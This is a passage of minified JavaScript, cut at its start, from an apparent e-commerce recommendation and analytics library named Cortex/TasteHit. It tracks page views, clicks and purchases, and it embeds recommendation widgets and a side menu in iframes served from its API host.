"),a=[],s="*"===e&&n.all?n.all:n.getElementsByTagName(e),l=[],u=0,d=r.length;u<d;u+=1)a.push(new RegExp("(^|\\s)"+r[u]+"(\\s|$)"));for(var c=0,p=s.length;c<p;c+=1){o=s[c],i=!1;for(var g=0,f=a.length;g<f&&(i=a[g].test(o.className));g+=1);i&&l.push(o)}return l})(t,e,n)};function ht(n){null!=u?n(null,u):(W?o.get:o.getAndUpdate).bind(o)(H,function(t,e){null===t&&null!=e?n(null,u=e):n("user id not set",null)})}function mt(i,r,a,e,s){function l(){try{var t=JSON.parse(arguments[1]);t&&t.meta&&t.meta.userId&&(W?(o.remove(H),u=t.meta.userId,window.sessionStorage&&window.sessionStorage.setItem(H,t.meta.userId)):(u=t.meta.userId,o.set(H,t.meta.userId)))}catch(t){}e.apply(null,arguments)}ht(function(t,e){var n=null,o="";null!=e&&(o="&"+H+"="+encodeURIComponent(e)),"POST"===s&&"object"==typeof a&&null!==a&&(n=JSON.parse(JSON.stringify(a)),a=""),a+=a?o:o.substring(1),function(t,e,n,o,i,r){var a,s="";void 0===i&&(i="GET");try{a=J.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"),s=null!==t?gt(P,"api",U,e,t):gt(P,"api",U,e),"string"==typeof n&&""!==n&&(s+="?"+n),!0===W&&(s+="string"==typeof n&&""!==n?"&anon=1":"?anon=1"),a.open(i,s,!0),a.onreadystatechange=function(){4===this.readyState&&(200===this.status||204===this.status||1223===this.status?a.response?o(!0,a.response):a.responseText?o(!0,a.responseText):o(!0,rt):a.response?o(!1,"Not tracked (rsp: "+a.response+")"):a.responseText?o(!0,"Not tracked (rsp: "+a.responseText+")"):o(!1,"Not tracked"))},"POST"===i?"object"==typeof r&&null!==r&&(a.setRequestHeader("Content-Type","application/json;charset=UTF-8"),a.withCredentials=!0,a.send(JSON.stringify(r))):(a.setRequestHeader("Content-Type","application/x-www-form-urlencoded;charset=UTF-8"),a.withCredentials=!0,a.send(s))}catch(e){"GET"===i?function(t,e){var n=new Image(1,1);n.onload=function(){"function"==typeof e&&e()},n.onerror=function(t){"function"==typeof e&&e()},n.src=t}(s,function(t){o(e,"Image loaded")}):o(e,"POST failed")}}(i,r,a,l,s,n)})}function yt(t,e,n,o){var i;"string"==typeof t&&"string"==typeof e?i={item_pid:t,action:e}:dt(t)&&(i={item_pids:t,action:e}),void 0!==i?mt(null,"v1/interactionf",i,o,"POST"):o("Bad item ID or action",null)}d=new function(){var i={};function S(){var t=J.location.href;return t.replace("#.*",""),t}function n(){return z.location.protocol}function _(){return encodeURIComponent(st.encode(S()))}function I(){var t,e=null;return null!==$&&$.id&&$.parameterName&&((t=z.getElementById($.id))&&(e=(e=t.getAttribute($.parameterName))&&encodeURIComponent(e))),e}function h(t){var e={},n=t.getAttribute("class");return null!==n&&"string"==typeof n&&""!==n&&(e.class=n.trim()),null!==(n=t.getAttribute("id"))&&"string"==typeof n&&""!==n&&(e.id=n.trim()),null!==(n=t.getAttribute("name"))&&"string"==typeof n&&""!==n&&(e.name=n.trim()),null!==(n=t.value)&&"string"==typeof n&&""!==n&&(e.value=n.trim()),e}function m(t){return"INPUT"===t||"BUTTON"===t||"A"===t||"AREA"===t}function o(t){var e,n,o=(t=t||J.event).which||t.button,i={target:e=t.target||t.srcElement,currentTarget:n=t.currentTarget};"mousedown"===t.type?c=1!==o&&2!==o||!e&&!n?f=null:(f=void 0!==n?n:e,o):"mouseup"===t.type?(o!==c||e!==f&&n!==f||(R=void 0!==n?(a(n,i),n):(a(e,i),e),O=o),c=f=null):"click"===t.type&&(e||n)&&(O!==o||R!==e&&R!==n)&&(R=void 0!==n?(a(n,i),n):(a(e,i),e),O=o)}function e(){for(var t=E(),e=0;e<t.length;e+=1)"object"==typeof t[e]&&null!==t[e]&&t[e].iframe&&(t[e].parent.style.width="100%",t[e].iframe.width="100%")}function r(t){for(var e=0;e<K.length;e++)x(t,K[e],o)}function t(){return!G&&(G=!0,Y||(Y=!0,function(){var t,e=z.links;if(e)for(t=0;t<e.length;t++)r(e[t])}(),function(){for(var t,e,n,o=0;o<Z.length;o++)if(n=z.getElementsByTagName(Z[o]))for(t=0;t<n.length;t++)pt(e=n[t].type)&&(e=e.toLowerCase(),0<=Q.indexOf(e)&&r(n[t]))}(),0<(t=z.getElementsByTagName("body")).length&&r(t[0]),x(J,"resize",e)),!0);var t}function p(t){var o,i,r=[];return function t(e){for(var n=0;n<e.childNodes.length;n++)t(o=e.childNodes[n]),o.tagName&&"INPUT"===o.tagName.toUpperCase()&&"PASSWORD"!==o.getAttribute("type").toUpperCase().trim()&&(i=h(o),r.push(i))}(t),0===r.length&&(r=null),r}function y(t){for(var e,n={},o=!0,i=0;i<t.attributes.length;i+=1)(e=t.attributes[i]).specified&&e.name&&e.value&&(n[e.name]=e.value,o=!1);return o&&(n=null),n}function x(t,e,n){return t.addEventListener?(t.addEventListener(e,n,!0),1):t.attachEvent?t.attachEvent("on"+e,n):void(t["on"+e]=n)}function a(n,t){var e,o,i="",r=(_(),n.parentNode),a="div";if(Q.indexOf(n.type)<0&&n){for(;null!=r;){if("A"===(o=n.tagName.toUpperCase())||"AREA"===o||"BUTTON"===o){a="button";break}r=(n=r).parentNode}n===z&&(a="div",n=t.target)}else for(;null!=r;){if(r.tagName&&"FORM"===(o=r.tagName.toUpperCase())){a="form",e=r;break}r=r.parentNode}var s,l,u,d,c={};n!==z?(c=function(t,e){for(var n,o,i,r,a=t,s="",l="",u="",d=!1,c=0,p="class";null!=a&&a!==e&&c<10;)s+=(n=h(a))[p]?" "+n[p]:"",l+=n.id?" "+n.id:"",u+=n.name?" "+n.name:"",a.tagName&&m(a.tagName)&&(d=!0),a=a.parentNode,c+=1;if(r={},""!==s&&(r[p]=s.trim()),""!==l&&(r.id=l.trim()),""!==u&&(r.name=u.trim()),t){var g,f=y(t);for(g in f)f.hasOwnProperty(g)&&"string"==typeof f[g]&&""!==f[g]&&("string"==typeof r[g]&&r[g].indexOf(f[g])<0?r[g]+=" "+f[g].trim():void 0===r[g]&&(r[g]=f[g].trim()))}return e.tagName&&(i=e.tagName.toUpperCase()),t.tagName&&(o=t.tagName.toUpperCase()),("BODY"===i&&m(o)||d)&&(r.doNotSave=!0),r}(n,t.currentTarget)).doNotSave?g("trackEvents",!0,"Duplicate Event, not saving."):(void 0!==a&&""!==a&&(i+="eventtype="+encodeURIComponent(a)+"&"),void 0!==n.href&&(s=(l=n.hostname||(s=n.href,(l=new RegExp("^(?:(?:https?|ftp):)/*(?:[^@]+@)?([^:/#]+)").exec(s))?l[1]:s)).toLowerCase(),s=n.href.replace(l,s),s=(s=unescape(s)).replace(/#.*$/,""),s=encodeURIComponent(st.encode(s)),i+="href="+s+"&"),void 0!==n.id&&""!==n.id&&(i+="htmlid="+encodeURIComponent(n.id)+"&"),void 0!==n.className&&""!==n.className&&(i+="htmlclasses="+encodeURIComponent(n.className)+"&"),void 0!==e&&"undefined"!==e.id?(i+="formid="+encodeURIComponent(e.id)+"&",e.id&&-1<V.indexOf(e.id)&&((u=p(e))&&(i+="inputs="+encodeURIComponent(JSON.stringify(u))+"&")),void 0!==e.attributes&&(u=y(e),i+="attributes="+encodeURIComponent(JSON.stringify(u))+"&")):void 0!==n.attributes&&("div"===a&&c?i+="attributes="+encodeURIComponent(JSON.stringify(c))+"&":(c=y(n),i+="attributes="+encodeURIComponent(JSON.stringify(c))+"&")),i=i.replace(/&$/,""),null===$&&null===X?mt(_(),"event",i,function(t,e){g("trackEvents",t,{id:n.id,classname:n.className,queryparams:i,response:e+" on element: "+n})}):null!==(d=I())&&"string"==typeof d?mt(d,"eventp",i,function(t,e){g("trackEvents",t,{id:n.id,classname:n.className,queryparams:i,response:e+" on element: "+n+" on page with pid: "+d})}):null!==X&&"string"==typeof X?mt(X,"eventp",i,function(t,e){g("trackEvents",t,{id:n.id,classname:n.className,queryparams:i,response:e+" on element: "+n+" on page with pid: "+X})}):g("trackEvents",!0,"Click on response - page not tracked, pid not found on page")):g("trackEvents",!0,"No information to record.")}function C(n,o,i){x(z.getElementById(n),"load",function(t){var e={iframeid:n,response:"Iframe "+n+" is loaded"};"object"==typeof i&&(e.url=i.url,e.pid=i.pid),o(!0,e)})}function s(t,e,n,o,i){var r,a,s,l=_();switch("number"==typeof e&&(e+=""),e){case"cart":case"5":case"7":r="cevent",a="target="+t+"&value=100",s=l;break;case"visit":case"2":default:r="vp",a="","string"==typeof o&&(r="i"+r,a="sid="+o,"string"==typeof i&&(a+="&tpid="+i)),s=t}mt(s,r,a,n)}function g(t,e,n){var o;"string"==typeof t&&("object"==typeof n&&null!==n?(o=n).status=e:((o={}).status=e,o.response=n),n=new Date,o.timestamp=n.getSeconds()+"."+n.getMilliseconds(),void 0===i[t]&&(i[t]=[]),i[t].push(o))}function v(){var t="right";return"lr"===nt?t="left":"bt"===nt&&(t="bottom"),t}function b(e,t){var n,o,i=v(),r=parseInt((n=e,o=i,"getComputedStyle"in window?window.getComputedStyle(n,null).getPropertyValue(o):n.currentStyle[o]),10),a=r-t,s=1,l=10,u=16;!function t(){l<=s||(s+=1,e.style[i]=(r-a*s/l).toFixed(0)+"px",setTimeout(t,u))}()}function w(){var t=z.getElementById(M);t&&(b(t.parentNode,-ot),setTimeout(function(){b(z.getElementById(F),0)},100))}function N(t){var e;b(z.getElementById(F),-50),"postMessage"in window&&void 0!==(e=z.getElementById(M))&&"string"==typeof t&&(t="openTab,"+t,e.contentWindow.postMessage(t,"*")),b(e=z.getElementById(M).parentNode,0)}function k(t){var e,n=null,o=z.getElementById(j);if(o&&0<(e=o.getElementsByTagName("iframe")).length&&(n=e[0]),null===n||n.contentWindow!==t.source){n=null;for(var i=ft(j),r=0;r<i.length;r+=1)if(o=i[r],e=o.getElementsByTagName("iframe"),0<e.length&&e[0].contentWindow===t.source){n=e[0];break}}return{iframe:n,parent:o}}function E(){var t,e=[],n=z.getElementById(j);n&&0<(t=n.getElementsByTagName("iframe")).length&&e.push({iframe:t[0],parent:n});for(var o=ft(j),i=0;i<o.length;i+=1)0<(t=(n=o[i]).getElementsByTagName("iframe")).length&&e.push({iframe:t[0],parent:n});return e}function B(){return[z.getElementById(M),z.getElementById(F)]}function T(t){console.log("Received data: ",t)}function A(t){var e,n=null!==z.getElementById("th-lightbox");if(t.origin===P){if("object"==typeof t.data)e=t.data;else if("string"==typeof t.data)try{e=JSON.parse(t.data)}catch(t){console.warn("TH - Error: could not parse iframe message")}else console.warn("TH - could not read data from message: "+t.data);if(void 0!==e){var o=e.msg;if("thWidgetResize"===o){var i=parseInt(e.width),r=parseInt(e.height),a=k(t),s=a.iframe,l=a.parent;if(null!==s&&null!==l){var u={};try{l&&l.parentNode&&(u=l.parentNode.getBoundingClientRect())}catch(t){console.log("Cortex: warning: cannot calculate exact pixel width")}!isNaN(i)&&0<i?D=i+"px":!isNaN(i)&&i<0&&(D="100%","object"==typeof u&&null!==u&&"number"==typeof u.width&&0<u.width&&(D=Math.floor(u.width)+"px")),!isNaN(r)&&0<r?q=r+"px":!isNaN(r)&&r<0&&(q="100%"),null!=s&&(s.width=D,s.height=q),null!=l&&(l.style.width=D,l.style.height=q)}}else if("splash"!==o||n){if("thData"===o)T(e.data,k(t));else if("thCloseSplash"===o&&n)z.getElementById("th-lightbox").remove();else if("reload"===o){for(var d,c,p=E(),g=B(),f=0;f<p.length;f+=1)d=(c=p[f]).iframe,null!=(c=c.parent)&&(c.style.width=0,c.style.height=0),null!=d&&(d.width=0,d.height=0,d.src=d.src);for(et=!0,f=0;f<g.length;f+=1)void 0!==g[f]&&null!==g[f]&&(g[f].src=g[f].src)}}else!function(t){var e=z.createElement("div");e.setAttribute("id","th-lightbox"),e.setAttribute("style","position:fixed!important;top:0!important;left:0!important;width:100%!important;height:100%!important;background:rgba(0, 0, 0, .8)!important;z-index: 99990;!important"),e.setAttribute("onclick",'Cortex.hideSmartMenu();document.getElementById("th-lightbox").remove();'),z.body.appendChild(e);var n=Math.max(z.body.offsetWidth,z.documentElement.clientWidth,z.documentElement.offsetWidth),o=n<=384?"95%":384<n&&n<=768?"80%":"50%";(n=z.createElement("div")).setAttribute("id","th-lightbox-container"),n.setAttribute("style","border-top-left-radius: 6px;border-top-right-radius: 6px;border-bottom-right-radius: 6px;border-bottom-left-radius: 6px;text-align: left;direction: ltr;width: "+o+";height: 75%;position: relative;top: 10%;margin-left: auto;margin-right:auto;padding:16px;background-color: rgb(255, 255, 255);"),n.innerHTML=t,e.appendChild(n)}((o=_(),'<iframe src="'+gt(P,"api",U,"info",o)+'" width="100%" height="100%" id="th-lightbox-iframe" frameborder="0" marginwidth="0" marginheight="0" seamless></iframe>'))}}}function l(l){var u,d=_(),c=[],t=z.getElementById(j);t&&tt.indexOf("_")<0&&((u={}).obj=t,u.widgetid="_",c.push(u),tt.push("_"));for(var p,g,f,h,m,y,v,b,e=ft(j),w=0;w<e.length;w+=1)t=e[w],p=t.getAttribute("data-widgetid"),g=t.getAttribute("data-content"),f=t.getAttribute("data-lang"),h=t.getAttribute("data-loc"),m=t.getAttribute("data-buttonid"),y=t.getAttribute("data-size"),v=t.getAttribute("data-color"),b=t.getAttribute("data-pid"),null!=p&&tt.indexOf(p)<0?((u={}).obj=t,u.widgetid=p,null!=f&&(u.widgetlang=f),null!=h&&(u.widgetloc=h),null!=g&&(u.widgetcontent=""!==g?g:"undefined"),null!==u&&(c.push(u),tt.push(p))):null!=m&&tt.indexOf(m)<0&&((u={}).obj=t,u.buttonid=m,null!=y&&(u.buttonsize=y),null!=v&&(u.buttoncolor=v),null!=b&&(u.buttonpid=b),null!=f&&(u.widgetlang=f),null!=h&&(u.widgetloc=h),c.push(u),tt.push(m));0===c.length?l(!1,"Error: new thRecommendations div(s) not present in the html page"):ht(function(t,e){var n,o,i;for(w=0;w<c.length;w+=1){u=c[w].obj,p=c[w].widgetid,g=c[w].widgetcontent,f=c[w].widgetlang,h=c[w].widgetloc,m=c[w].buttonid,y=c[w].buttonsize,v=c[w].buttoncolor,b=c[w].buttonpid;var r,a,s={};s.url=S(),null!=p?(r=p,n="?widgetid="+encodeURIComponent(p),null!=g&&(n+="&widgetcontent="+encodeURIComponent(g)),null!=f&&(n+="&lang="+encodeURIComponent(f)),null!=h&&(n+="&loc="+encodeURIComponent(h)),W?n+="&anon=1":null!==e&&(n+="&"+H+"="+encodeURIComponent(e)),o=gt(P,"api",U,"r",d,n),null!==$&&(a=I(),null!==(s.pid=a)&&"string"==typeof a&&(o=gt(P,"api",U,"rp",a,d,n))),"string"==typeof X&&(a=X,s.pid=a,o=gt(P,"api",U,"rp",a,d,n))):null!=m&&(r=m,n="?buttonid="+encodeURIComponent(m),null!=y&&(n+="&size="+encodeURIComponent(y)),null!=v&&(n+="&color="+encodeURIComponent(v)),null!=f&&(n+="&lang="+encodeURIComponent(f)),null!=h&&(n+="&loc="+encodeURIComponent(h)),W?n+="&anon=1":null!==e&&(n+="&"+H+"="+encodeURIComponent(e)),null!==$&&null!==(a=I())&&"string"==typeof a&&(s.pid=a),"string"==typeof X&&(a=X,s.pid=a,o=gt(P,"api",U,"rp",a,d,n)),null!=b&&(s.pid=b),"string"==typeof s.pid&&(n+="&pid="+encodeURIComponent(s.pid)),o=gt(P,"api",U,"b",d,n)),i='<iframe src="'+o+'" width='+(D||'"0px"')+" height="+(q||'"0px"')+' id="'+L+r+'" frameBorder="0" marginwidth="0" marginheight="0" allowTransparency="true" scrolling="no" seamless></iframe>',u.style.width=0,u.style.height=0,u.innerHTML=i,x(J,"message",A),"postMessage"in window||lt.bind("thWidgetResize",A,P),C(L+r,l,s)}})}function u(t){if(t.origin===P){var e;try{e=JSON.parse(t.data)}catch(t){console.log("TH - Error: could not read SmartMenu iframe size")}if(void 0!==e){var n=e.msg;if("thToggleSmartMenu"===n){var o,i,r,a,s,l=parseInt(e.action),u=e.tab;0===l?(w(),it=0):1===l?(a="?force=true",u&&(a+="&tab="+u),o=z.getElementById(M),r=_(),i=gt(P,"api",U,"m","menu",r,a),o&&o.parentNode||((r=z.createElement("div")).style.cssText="margin:0;padding:0;border:0;z-index:99999;background-color:#FFFFFF;position:fixed;height:100%;top:0;",a=v(),s=parseInt(e.width),d=parseInt(e.height),isNaN(s)?(r.style.width=ot+"px",r.style.left=-ot+"px"):"%"===e.width[e.width.length-1]?r.style.width=e.width:(r.style.width=s+"px",r.style[a]=-s+"px",ot=s),isNaN(d)?r.style.height="100%":"%"===e.height[e.height.length-1]?r.style.height=e.height:r.style.height=d+"px",z.body.appendChild(r),(o=z.createElement("iframe")).setAttribute("id",M),o.setAttribute("src",i),o.setAttribute("frameBorder","0"),o.setAttribute("border","0"),o.setAttribute("allowTransparency","true"),o.style.border="0",o.style.margin="0",o.style.padding="0",o.style.zIndex="99999",o.height="100%",o.width="100%",o.style.top="0",r.appendChild(o)),N(u),it=1):2===l&&(b(z.getElementById(M).parentNode,0),it=2)}else if("thGoBack"===n)1===it?(w(),it=0):2===it&&(N(),it=1);else if("resizeSMBtn"===n){var d,c,l=z.getElementById(F);null!=l&&(l.style.position="fixed",l.style.border="0",l.style.padding="0",l.style.zIndex="999999",l.style.top="50%",l.style.right="0px",s=parseInt(e.width),d=parseInt(e.height),!isNaN(s)&&0<s&&(l.width=s+"px",l.style.marginTop=-Math.round(d/2)+"px"),!isNaN(d)&&0<d&&(l.height=d+"px"),"lr"!==e.translation&&"rl"!==e.translation&&"bt"!==e.translation||(nt=e.translation),d=parseInt(e.top),isNaN(d)?l.style.top="auto":"%"===e.top[e.top.length-1]?l.style.top=e.top:l.style.top=d+"px",d=parseInt(e.bottom),isNaN(d)?l.style.bottom="auto":"%"===e.bottom[e.bottom.length-1]?l.style.bottom=e.bottom:l.style.bottom=d+"px",d=parseInt(e.left),isNaN(d)?l.style.left="auto":"%"===e.left[e.left.length-1]?l.style.left=e.left:(c="lr"===nt?d-s:d,l.style.left=c+"px"),d=parseInt(e.right),isNaN(d)?l.style.right="auto":"%"===e.right[e.right.length-1]?l.style.right=e.right:(c="rl"===nt?d-s:d,l.style.right=c+"px"),"true"===e.menuOpened||!0===e.menuOpened||et||(et=!1,c=e.delay,setTimeout(function(){0===it&&b(z.getElementById(F),0)},c||1e3)))}else if("thReloadSmartMenu"===n){var p,g=B(),f=E();for(et=!0,p=0;p<g.length;p+=1)void 0!==g[p]&&null!==g[p]&&(g[p].src=g[p].src);for(p=0;p<f.length;p+=1)"object"==typeof f[p]&&null!==f[p]&&f[p].iframe&&(f[p].iframe.src=f[p].iframe.src)}}}}return{setId:function(t){g("setId",!0,"SiteId set to: "+(U=t))},setThUrl:function(t){g("setThUrl",!0,"API URL set to: "+(P=t?t.replace(/\/$/,""):("https:"===n()?"https://":"http://")+"offer.slgnt.eu"))},includeFormInput:function(t){t&&(V=t)},setReceiveDataFunction:function(t){"function"==typeof t?(T=t,g("setReceiveDataFunction",!0,"Custom Action set successfully")):g("setReceiveDataFunction",!0,"Error: argument provided is not a function")},setPidDetector:function(t,e){t&&e?(($={}).id=t,$.parameterName=e,g("setPidDetector",!0,"pid detector set to: {id: "+P+", parameterName: "+e+"}")):g("setPidDetector",!0,"Error: id and parameterName need to be set.")},setContextProductId:function(t){g("setContextProductId",!0,"Product ID set to: "+(X=t))},setPid:function(t){g("setContextProductId",!0,"Product ID set to: "+(X=t))},setRootPid:function(t){g("setContextProductId",!0,"Product ID set to: "+(X=t))},displayWidget:function(){g("displayWidget",!1,"iframe not loaded yet"),l(function(t,e){g("displayWidget",t,e)})},detectChanges:function(){var t,e,n,o;g("detectChanges",!1,"detection loop started"),t=function(t,e){g("detectChanges",t,e)},e=(new Date).getTime(),n=tt.length,o=setInterval(function(){8e3<(new Date).getTime()-e?(t(!0,{response:rt+" loop ended after 8000ms",widgetids:tt}),clearInterval(o)):l(function(t,e){"object"==typeof e&&null!==e&&g("displayWidget",!0,e),n!==tt.length&&(g("detectChanges",!1,{response:"Looping again",widgetids:tt}),n=tt.length)})},100)},displaySmartMenu:function(t,n){g("displaySmartMenu",!1,"iframe not loaded yet"),"boolean"!=typeof t&&(t=!1),function(t,e){var n=z.getElementById(F);n&&n.parentNode&&n.parentNode.removeChild(n);var o=_(),o=gt(P,"api",U,"m","btn",o);(n=z.createElement("iframe")).setAttribute("id",F),n.setAttribute("src",o+(!0===t?"?force=true":"")),n.setAttribute("width","0px"),n.setAttribute("height","0px"),n.setAttribute("frameBorder","0"),n.setAttribute("border","0"),n.setAttribute("allowTransparency","true"),n.setAttribute("class","nav-toggler toggle-push-right rotate"),z.body.appendChild(n),x(J,"message",u),C(F,e||function(){})}(t,function(t,e){g("displaySmartMenu",t,e),"function"==typeof n&&n()})},blockFurtherActions:function(){at=!0},hideSmartMenu:function(){g("hideSmartMenu",!1,"iframe not loaded yet"),w()},setConsentless:function(t){g("setConsentless",!1,"Setting isConsentless to: "+(W="true"===t||!0===t))},trackPageView:function(t,e){var n,o,i;g("trackPageView",!1,"Launching tracking"),o=function(t,e){g("trackPageView",t,e)},t={customUserId:(n={customUserId:t,tpId:e}).customUserId||null,tpId:n.tpId||null},null===$&&null===X?(e=_())&&(n="v",i={},"string"==typeof t.customUserId&&(n="i"+n,i.sid=t.customUserId,"string"==typeof t.tpId&&(i.tpid=t.tpId)),mt(e,n,ut(i),o)):null!==(i=I())&&"string"==typeof i?s(i,2,o,t.customUserId,t.tpId):"string"==typeof X?s(X,2,o,t.customUserId,t.tpId):o("Warning: page not tracked, pid not found",null)},trackEvents:function(){var n;g("trackEvents",!1,"loading handlers"),n=t,"complete"===z.readyState||"loaded"===z.readyState||"interactive"===z.readyState?n():z.addEventListener?z.addEventListener("DOMContentLoaded",function t(){z.removeEventListener("DOMContentLoaded",t,!1),n()}):z.attachEvent&&(z.attachEvent("onreadystatechange",function t(){"complete"===z.readyState&&(z.detachEvent("onreadystatechange",t),n())}),z.documentElement.doScroll&&window===J.top&&function e(){if(!hasLoaded){try{z.documentElement.doScroll("left")}catch(t){return void setTimeout(e,0)}n()}}())},trackProductVisit:function(t,e){s(t,"visit",e)},trackProductAction:function(t,e,n){g("trackProductAction",!1,"initializing."),"string"==typeof e&&""!==e&&void 0!==t?yt(t,e,0,function(t,e){g("trackProductAction",!0,e),"function"==typeof n&&n(t,e)}):g("trackProductAction",!0,"Did not do anything: wrong parameters.")},trackProductPurchases:function(t,n){g("trackProductPurchase",!1,"initializing."),dt(t)||"string"==typeof t&&0<t.length&&(t=[t]),dt(t)?yt(t,"purchase",0,function(t,e){g("trackProductPurchase",!0,e),"function"==typeof n&&n(t,e)}):g("trackProductPurchase",!0,"pids has to be a single product id or a non-empty array of product ids")},getUID:function(t){var n;n=t,ht(function(t,e){n(e)})},getItems:function(t,e){var n,o,i;o=e,"object"==typeof(n=t)&&null!==n?(e="",t=null,"string"==typeof n.contextPid&&(t=n.contextPid),"string"==typeof X&&(t=X),"number"!=typeof n.limit&&"string"!=typeof n.limit||(e+="limit="+n.limit),void 0!==n.pscore&&null!==n.pscore&&(e+="&pscore="+n.pscore),dt(n.filters)&&(encodeURIComponent(JSON.stringify(n.filters)),e+="&filters="+n.filters),"string"==typeof n.type&&(i=-1,"cart"===n.type?i=5:"visit"===n.type?i=2:"follow"===n.type?i=0:"purchase"===n.type&&(i=12),0<[0,1,2,3,4,5,6,7,8,9,12].indexOf(i)&&(e+="&type="+i)),i="rj","similar"===n.algo?i="similaritemsj":"popular"===n.algo?i="pj":"trending"===n.algo?i="trending":"visited"===n.algo?i="hj":"random"===n.algo&&(i="ij"),mt(t,i,e,function(t,e){t?(e=ct(e),o(null,e)):o(!1,[])})):o(!1,[])},getItemsForSmartBlock:function(t,n){var e="";"string"==typeof t.contextPid&&""!==t.contextPid&&(e+="pid="+t.contextPid),"string"==typeof X&&(e+="pid="+X),"string"==typeof t.contextUid&&""!==t.contextUid&&(0<e.length&&(e+="&"),e+="uid="+t.contextUid),"string"==typeof t.fallbackAlgo&&""!==t.fallbackAlgo&&(0<e.length&&(e+="&"),e+="fallbackalgo="+t.fallbackAlgo),"number"!=typeof t.limit&&"string"!=typeof t.limit||(0<e.length&&(e+="&"),e+="limit="+t.limit),void 0!==t.pscore&&null!==t.pscore&&(0<e.length&&(e+="&"),e+="pscore="+t.pscore),mt(_(),gt("v1",t.widgetId,"r"),e,function(t,e){t?(e=ct(e),n(null,e)):(console.log("Could not getItemsForSmartBlock"),n(null,[]))})},resortItems:function(t,e,n,o){var i="";"string"!=typeof t&&(t="_"),i+="string"!=typeof e?"resort=foruser":"resort="+e,e=_(),t=gt("v1",t,"r"),dt(n)?mt(e,t,i+="&itemarray="+encodeURIComponent(JSON.stringify(n)),function(t,e){t&&(e=ct(e),o(null,e))}):o(null,[])},getTracker:function(){return d},getConfig:function(){return{siteId:U,url:S(),apiBaseURL:P,pidDetector:$,contextProductId:X}},getLastActions:function(){return i},setDocumentLocation:function(t,e){S=t,n=e}}},location.href;for(var i=!1,r=0;r<_thq.length;r++)"setRootPid"===(n=_thq[r][0])&&(i=!0,e(_thq[r]),_thq.splice(r,1));if(!i)for(r=0;r<_thq.length;r++)"setContextProductId"!==(n=_thq[r][0])&&"setPid"!==n||(e(_thq[r]),_thq.splice(r,1));for(r=0;r<_thq.length;r++)"setId"===(n=_thq[r][0])&&(e(_thq[r]),_thq.splice(r,1));for(r=0;r<_thq.length;r++)"setThUrl"===(n=_thq[r][0])&&(e(_thq[r]),_thq.splice(r,1));for(r=0;r<_thq.length;r++)"setPidDetector"===(n=_thq[r][0])&&(e(_thq[r]),_thq.splice(r,1));for(r=0;r<_thq.length;r++)"includeFormInput"===(n=_thq[r][0])&&(e(_thq[r]),_thq.splice(r,1));for(P||d.setThUrl(),r=0;r<_thq.length;r++)_thq[r]&&e(_thq[r]);return _thq=new function(){return{push:e}},d}(),TasteHit=Cortex);